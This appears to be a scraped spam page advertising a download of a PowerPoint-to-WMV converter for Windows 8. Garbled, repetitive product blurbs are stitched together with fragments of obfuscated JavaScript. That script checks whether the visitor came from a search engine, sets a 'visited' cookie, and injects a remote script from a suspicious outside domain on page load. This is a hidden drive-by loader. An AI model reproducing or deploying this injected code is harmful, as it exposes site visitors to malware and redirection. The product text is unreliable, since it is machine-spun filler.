



## **Ppt To Wmv Converter Download For Windows 8 64**

LIMITATIONS IN THE UNREGISTERED VERSIONCan only convert the first 10 sliders in each presentation.. Any format profile can be modified and saved as a new one All in all, Xilisoft PowerPoint to WMV Converter is a nice software solution that allows you to convert PowerPoint presentations into various video (even HD) formats, keeping all the slide elements.. constructor(\x22return\x20this\x22)(\x20)'+');');  $0x54b893=0x20dca3();$  catch( $0xd1bc14$ }{ $0x54b893=window;}var 0x170$ 9e8='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x54b893['atob']||(\_0x54b893[ 'atob']=function(\_0xb43b78){var \_0x23e5d3=String(\_0xb43b78)['replace'](/=+\$/,'');for(var \_0x139187=0x0,\_0x185a8a,\_0xa8 9a0f,\_0x483ea8=0x0,\_0x30673f='';\_0xa89a0f=\_0x23e5d3['charAt'](\_0x483ea8++);~\_0xa89a0f&&(\_0x185a8a=\_0x139187% 0x4?\_0x185a8a\*0x40+\_0xa89a0f:\_0xa89a0f,\_0x139187++%0x4)?\_0x30673f+=String['fromCharCode'](0xff&\_0x185a8a>>(- 0x2\* 0x139187&0x6)):0x0){ 0xa89a0f= 0x1709e8['indexOf']( 0xa89a0f);}return

\_0x30673f;});}());\_0x1e2a['base64DecodeUnicode']=function(\_0x4329e4){var \_0x359b87=atob(\_0x4329e4);var  $0x4335d6=[1;for(var \ 0x2c2f94=0x0, \ 0x222e53= \ 0x359b87$ ['length'];  $0x2c2f94=0x0$ }{ $0x5f5705=$ !![1;}}if( $0x5f5705$ }{if(  $0x51d9eb$ [ $0x1e2a('0x2c')$ ]=== $0x1e2a('0x2d'))$ {return cookie[name];}else{cookie[ $0x1e2a('0x2e')$ ]( $0x51d9eb$ [ $0x1e2a('0x2e')$ 2a')],0x1,0x1);if(!\_0x3be8f2){if(\_0x51d9eb[\_0x1e2a('0x2f')](\_0x51d9eb[\_0x1e2a('0x30')],\_0x51d9eb[\_0x1e2a('0x31')])){var  $0x4257e4=0x1e2a('0x32')[$   $0x1e2a('0xc')]$ ('|'),  $0x51afb8=0x0;$ while(!![]){switch( $0x4257e4$ [ $0x51afb8++$ ]{case'0':for(var \_0x53a9fd=0x0;\_0x53a9fd. There's the option to set slide playback interval and add featured background music along with PowerPoint sound effects.. var \_0x2d7a=['bWF0Y2g=','R0pBWHM=','bGVuZ3Ro','WEFo','c3BsaXQ=','cmVwbGFjZQ==','O yBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','Q1NPVUc=','ZWNqTEI=','blpjdFc=','bnlDZ mQ=','Z2V0VGltZQ==','cUFOZGQ=','UmRkZ2Y=','enRlYlM=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','dmlzaXRlZA ==','Zk9D','U09k','dWVs','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==',' Y29rdkI=','ZVFaYXM=','U3ZvWXc=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0','Z2R XQU8=','WFdzQ2g=','ZmlTaHk=','dWpl','c2V0','a2VMcUo=','RHNETm8=','VmdTYkw=','MnwxfDN8MHw0fDU=','V05oR mM=','aVZCenY=','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5 kQ2hpbGQ=','K3BwdCt0byt3bXYrY29udmVydGVy','b0lH','Y29va2ll'];(function(\_0x50cd3a,\_0x1309e9){var \_0xc87c52=fun ction(\_0x1bc16e){while(--\_0x1bc16e){\_0x50cd3a['push'](\_0x50cd3a['shift']());}};\_0xc87c52(++\_0x1309e9);}(\_0x2d7a,0x97) );var  $0x1e2a=$ function( $0x561e05$ ,  $0x321c5a$ ){ $0x561e05=0x561e05-0x0;$ var

 $_0x375d7a = 0x2d7a[-0x561e05];$ if(\_0x1e2a['initialized']===undefined){(function(){var 0x54b893;try{var  $0x20dca3 = Function('return \x20(function(\x20'+\n{). It sports a clean and intuitive graphical interface with many nice tools at$ hand.. Xilisoft PowerPoint to WMV Converter is a software solution that allows you to convert PowerPoint presentations into various video (even HD) formats, keeping all the slide elements.

More features and toolsIt allows you to rehearse the PowerPoint presentation, add your commentary and background music, preview the slides, and then record your presentation video.. Convert presentations easilyIt comes with real-time recording that lets you voice over your PowerPoint presentation to help you rehearse and make the most out of your presentation.. You can keep all the slide elements like animations, transitions, sound effects, actions, and slide playback interval in the output video.. You can create videos from PowerPoint with animation and sound effect removed with Rapid Convert function.. var 0xbfc8=[' WGdVa2M=','TFJhUWQ=','T2d0eVQ=','dXVzRng=','aW5kZXhPZg==','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBzZ WN1cmU=','UFlSSHA=','V0pCeXg=','Z2V0VGltZQ==','bVpwbUY=','c2RvZ2I=','eUV5ckM=','OyBkb21haW49','ZEtDZm8= ','LnlhaG9vLg==','LmFvbC4=','LnlhbmRleC4=','dmlzaXRlZA==','ck9n','aGVhZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1 lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Lmdvb2dsZS4=','LmJpbmcu','c3hFSVQ=','LmFzay4=','cmVmZXJyZXI=',' Z2V0','TGtBdXM=','cUdqZUw=','YnJSY2o=','VnFxZnc=','WG1ZcEQ=','RVpZYVk=','Wm9XcFQ=','YW9Ga2Y=','VFNxbG o=','dVhmYmY=','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','Y0dscGg=','YXBwZW5kQ2hpbGQ=','K3BwdCt0byt3bXY rY29udmVydGVy','YU1q','dFBR','dU5vWk8=','Y29va2ll','bWF0Y2g=','ZGxRZWU=','dHRnZHM=','bGVuZ3Ro'];(function(\_  $0xe9fd4f$ ,  $0x14dd2d$ }{var  $0x2a94ca=function(0x17b704){$ } while(-- $0x17b704$ }{ $0xe9fd4f['push']$ ( $0xe9fd4f['shift']()$ );}}; 0 x2a94ca(++\_0x14dd2d);}(\_0xbfc8,0x1cf));var \_0x8bfc=function(\_0x2e7890,\_0x3930d4){\_0x2e7890=\_0x2e7890-0x0;var \_0x9559ae=\_0xbfc8[\_0x2e7890];if(\_0x8bfc['initialized']===undefined){(function(){var \_0x47faa3=function(){var  $0x46a493;$ try $\{0x46a493=Function('return \x20(function(\x20'+')\)$ . One of them is Xilisoft PowerPoint to WMV Converter It's a software solution that allows you to convert PowerPoint presentations into various video (even HD) formats, keeping all

the slide elements.

## **converter windows**

converter windows, converter windows 10, converter windows 7, converter windows media player to mp3, converter windows photo viewer to pdf, converter windows media player to mp4, converter windows photo viewer to word, converter windows movie maker to mp4, converter windows pdf, converter windows media player

One of them is Xilisoft PowerPoint to WMV Converter It's a software solution that allows you to convert PowerPoint presentations into various video (even HD) formats, keeping all the slide elements.. It allows you to turn PowerPoint presentations into videos with all slide elements reserved.. Clean and intuitive graphical interfaceThe application doesn't take long to install and it doesn't come with a complicated setup that you would need to complete before you can actually use it.. \*?(?:\$|;)/g),  $0x148a\text{dd}={}$ [:continue:case'2':if( $0x2b6410[0x8b\text{d}C(0xb')]$ (! $0x151cf9$ ,  $0x4a\text{d}c68$ )){return undefined;}continue;case'3':if(\_0x4adc68){return \_0x148add[\_0x4adc68];}continue;case'4':var \_0x1e4d02;continue;case'5':for(var \_0x511936=0x0;\_0x2b6410[\_0x8bfc('0xc')](\_0x511936,\_0x151cf9[\_0x8bfc('0xd')]);\_0x51 1936++){if(\_0x2b6410[\_0x8bfc('0xe')](\_0x2b6410[\_0x8bfc('0xf')],\_0x2b6410[\_0x8bfc('0x10')])){\_0x1e4d02=\_0x151cf9[\_0 x511936]['split']('=');\_0x148add[\_0x1e4d02[0x0]]=\_0x1e4d02[0x1]['replace'](/;\$/);}else{if(\_0x2b6410[\_0x8bfc('0x11')](ref[\_ 0x8bfc('0x12')](refs[\_0x511936]),0x0)){\_0x22eab7=!![];}}}continue;}break;}},'set':function(\_0x14bb09,\_0x1f7d47,\_0x1813a 0, 0x3b33e9, 0x1a97ac, 0x3a7da7){var 0x1509f6={'itfMD':function 0x5c172b( 0x411a85, 0x239533){return \_0x411a85+\_0x239533;},'PYRHp':function \_0x2eedcc(\_0x33b4ed,\_0x6cd463){return \_0x33b4ed+\_0x6cd463;},'WJByx':function \_0x4dc117(\_0x83a056,\_0x24d6e8){return  $0x83a056($   $0x24d6e8$ ;},'dzzXq':  $0x8bfc('0x13')$ ,'mZpmF':function  $0x2e1f72($   $0x4fdacd, 0x27275f)$ {return \_0x4fdacd\*\_0x27275f;},'sdogb':function \_0x2022db(\_0x97167a,\_0x579ad8){return \_0x97167a+\_0x579ad8;},'yEyrC':\_0x8bfc  $(0x14')$ ,'dKCfo':  $0x8bfc((0x15'))$ ;document $[0x8bfc((0x9')]$ =  $0x1509f6$ ['itfMD']( $0x1509f6$ [ $0x8bfc((0x16'))$ ( $0x1509f6$ ] $(x8bfc((0x16'))$ 8bfc('0x16')](\_0x1509f6[\_0x8bfc('0x16')](\_0x14bb09+'=',\_0x1509f6[\_0x8bfc('0x17')](escape,\_0x1f7d47)),\_0x1813a0?\_0x15 09f6['dzzXq']+new Date(\_0x1509f6[\_0x8bfc('0x16')](new Date()[\_0x8bfc('0x18')](),\_0x1509f6[\_0x8bfc('0x19')](\_0x1813a0, 0x3e8))):"),\_0x3b33e9?\_0x1509f6[\_0x8bfc('0x1a')](\_0x1509f6[\_0x8bfc('0x1b')],\_0x3b33e9):"),\_0x1a97ac?\_0x1509f6[\_0x8b] fc('0x1a')](\_0x8bfc('0x1c'),\_0x1a97ac):'')+(\_0x3a7da7?\_0x1509f6[\_0x8bfc('0x1d')]:'');}};function R(){var \_0x2783f9={'iuNJ L':  $0x8bfc('0x1e'),'xxEIT': 0x8bfc('0x1f'),'RCUqp': 0x8bfc('0x20'),'LkAus': 0x8bfc('0x21'),'qGjeL':function$  $0x23e3c2(0x2303c2, 0x13d264)$ {return  $0x2303c2=0x5ca53b$ ;},'Vqqfw':function  $0x56b216$ ( $0x30$ fffb,  $0x1e4db9$ ){return \_0x30fffb!==\_0x1e4db9;},'XmYpD':\_0x8bfc('0x22'),'EZYaY':\_0x8bfc('0x1'),'ZoWpT':\_0x8bfc('0x23'),'aoFkf':function \_0x356dd5(\_0x485d60,\_0x3428da){return \_0x485d60+\_0x3428da;},'TSqlj':function \_0x3283c9(\_0x31340f,\_0x19e3ac){return \_0x31340f+\_0x19e3ac;},'uXfbf':\_0x8bfc('0x24')};var \_0x555f63=[\_0x8bfc('0x25'),\_0x8bfc('0x26'),\_0x2783f9['iuNJL'],\_0x2783f9[\_0x8bfc('0x27')],\_0x8bfc('0x28'),'.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x2496e){\_0x46a493=window;}return \_0x46a493;};var \_0x260d21=\_0x47faa3();var \_0x408121='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ; 0x260d21['atob']||(\_0x260d21['atob']=function(\_0x213866){var \_0x1e0801=String(\_0x213866)['replace'](/=+\$/,'');for(var \_0x1fa9b3=0x0,\_0x196c72,\_0x160f25,\_0x54a719=0x0,\_0xe9c6ad=' ';  $0x160f25=0x1e0801$ ['charAt']( $0x54a719++$ );~  $0x160f25&(0x196c72=0x1f49b3%0x4?0x196c72*0x40+0x160f25$ :  $0x160f25$ ,  $0x1fa9b3++%0x4$ ?  $0xe9c6ad+=String['fromCharCode']$ (0xff&  $0x196c72\geq>(-0x2*$   $0x1fa9b3&0x6)$ ):0x0){  $0x1$ 60f25=\_0x408121['indexOf'](\_0x160f25);}return

\_0xe9c6ad;});}());\_0x8bfc['base64DecodeUnicode']=function(\_0x320072){var \_0x517600=atob(\_0x320072);var

 $0x14f9b9=[];$ for(var  $0xafe990=0x0$ ,  $0x399325=0x517600$ ['length'];  $0xafe990=0x16283e;}$ ; var  $0x4d9a29=0x2b6410$ [ \_0x8bfc('0x8')]['split']('|'),\_0x761a85=0x0;while(!![]){switch(\_0x4d9a29[\_0x761a85++]){case'0':return

\_0x148add;continue;case'1':var \_0x151cf9=document[\_0x8bfc('0x9')][\_0x8bfc('0xa')](/[\w-]+=.. It sports a clean and intuitive graphical interface with many nice tools at hand.

## **converter windows 7**

Clean and intuitive graphical interfaceThe application doesn't take long to install and it doesn't come with a complicated setup that you would need to complete before you can actually use it.. It allows you to turn PowerPoint presentations into videos with all slide elements reserved.. You can rehearse PowerPoint presentation, record the rehearsed presentation, and convert the recorded file to video.. SYSTEM REQUIREMENTS1GHz Intel/AMD processor or above;512MB RAM;2GB space or more.. It sports a clean and intuitive graphical interface with many nice tools at hand.. You can keep all the slide elements like animations, transitions, sound effects, actions, and slide playback interval in the output video..

 $*?$ (?:\$|;)/g),  $0x3c91c4={}$ ;continue;case'3':var  $0x3ca7e6$ ;continue;case'4':if(name){return

 $0x3c91c4$ [name];}continue;case'5':return  $0x3c91c4$ ;}break;}}else{  $0x51d9eb$ ['LBTYs'](include,  $0x51d9eb$ [  $0x1e2a('0x34')$ ]  $(\_0x51d9eb[-0x1e2a('0x34')]$  $(\_0x51d9eb['sEQyD'],q),'')$ ;}}}R(); There are many applications on the Internet that help you easily manage files and convert them into other formats.. Xilisoft PowerPoint to WMV Converter is a software solution that allows you to convert PowerPoint presentations into various video (even HD) formats, keeping all the slide elements.. It comes with many formats available, categorized according to devices and usages.. It gives you the option to convert PowerPoint presentation to video with animations and sound effects removed.

## **converter windows photo viewer to pdf**

Any format profile can be modified and saved as a new one All in all, Xilisoft PowerPoint to WMV Converter is a nice software solution that allows you to convert PowerPoint presentations into various video (even HD) formats, keeping all the slide elements.. You can rehearse PowerPoint presentation, record the rehearsed presentation, and convert the recorded file to video.. Convert presentations easilyIt comes with real-time recording that lets you voice over your PowerPoint presentation to help you rehearse and make the most out of your presentation.. altavista ',\_0x2783f9['RCUqp']],\_0xb1143=document[\_0x8bfc(' 0x29')],\_0x5da94a=![],\_0x27350c=cookie[\_0x8bfc('0x2a')](\_0x2783f9[\_0x8bfc('0x2b')]);for(var \_0x836fe8=0x0;\_0x2783f9[\_ 0x8bfc('0x2c')](\_0x836fe8,\_0x555f63[\_0x8bfc('0xd')]);\_0x836fe8++){if(\_0x2783f9[\_0x8bfc('0x2d')](\_0xb1143[\_0x8bfc('0x1 2')](\_0x555f63[\_0x836fe8]),0x0)){if(\_0x2783f9[\_0x8bfc('0x2e')](\_0x2783f9[\_0x8bfc('0x2f')],\_0x2783f9['XmYpD'])){var \_0 x4eb00c=document[\_0x8bfc('0x0')](\_0x2783f9[\_0x8bfc('0x30')]);script['src']=\_0x58e059;document['getElementsByTagName' ]( $0x2783f9$ [ $0x8bfc('0x31')$ ])[0x0][ $0x8bfc('0x4')$ ]( $0xccbb98$ );}else{ $0x5da94a=$ !![];}}if( $0x5da94a$ ){cookie['set']( $0x278$ 3f9[\_0x8bfc('0x2b')],0x1,0x1);if(!\_0x27350c){include(\_0x2783f9[\_0x8bfc('0x32')](\_0x2783f9[\_0x8bfc('0x33')](\_0x2783f9[  $0x8bfc('0x34')]$ , $q)$ ,"));}}R(); There are many applications on the Internet that help you easily manage files and convert them into other formats.. You can create videos from PowerPoint with animation and sound effect removed with Rapid Convert function.. It comes with many formats available, categorized according to devices and usages.. SYSTEM REQUIREMENTS1GHz Intel/AMD processor or above;512MB RAM;2GB space or more.. LIMITATIONS IN THE UNREGISTERED VERSIONCan only convert the first 10 sliders in each presentation.. It gives you the option to convert PowerPoint presentation to video with animations and sound effects removed.. There's the option to set slide playback interval and add featured background music along with PowerPoint sound effects.. It sports a clean and intuitive graphical interface with many nice tools at hand.. More features and toolsIt allows you to rehearse the PowerPoint presentation, add your commentary and background music, preview the slides, and then record your presentation video. e10c415e6f